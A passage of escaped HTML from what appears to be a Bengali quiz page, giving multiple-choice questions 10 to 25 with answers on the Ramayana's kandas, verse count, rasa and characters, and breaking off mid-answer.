\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E10. রামায়ণের পরিচ্ছেদের নাম কী—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অধ্যায়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সর্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E11. রামায়ণের কাণ্ড সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 6 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 7 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 8 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 9 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 7 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E12. রামায়ণের শ্লোক সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 22000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 23000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 24000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 25000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 24000\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E13. রামায়ণের মুখ্য রস কী —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শৃঙ্গার\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) বীর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) করুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) করুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E14. কোন্ কান্ডে প্রকৃতির কথা বেশি বর্ণিত হয়েছে—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E15. রামচন্দ্রের হরধনু ভঙ্গের কাহিনি কোন্ কান্ডে আছে—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কিষ্কিন্ধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে বা আদিকাণ্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E16. রামচন্দ্রের বনবাসজীবন কোন্ কাণ্ডে বর্ণিত—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বালকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ডে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E17. বৃহত্তম কান্ড কোনটি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) যুদ্ধকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E18. ক্ষুদ্রতম কান্ড কোনটি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কিষ্কিন্ধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অযোধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) অরণ্যকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কিষ্কিন্ধ্যাকান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E19. লক্ষ্মণকে শক্তিশেল কে নিক্ষেপ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E20. ‘সেতুবন্ধন’ কে করেছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) নল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) নীল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) নল\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E21. রাবণের পিতার নাম কি —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) দিলীপ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সত্যবান\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিশ্রবা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিশ্রবা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E22. রাবণের মাতার নাম কি —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকসী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) চন্দ্রামতী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকসী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E23. রামায়ণের নায়ক কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিভীষণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) লক্ষ্মণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E24. রামায়ণের নায়িকা কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E25. রামায়ণের প্রতিনায়ক কে —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) লক্ষ্মণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বিভীষণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 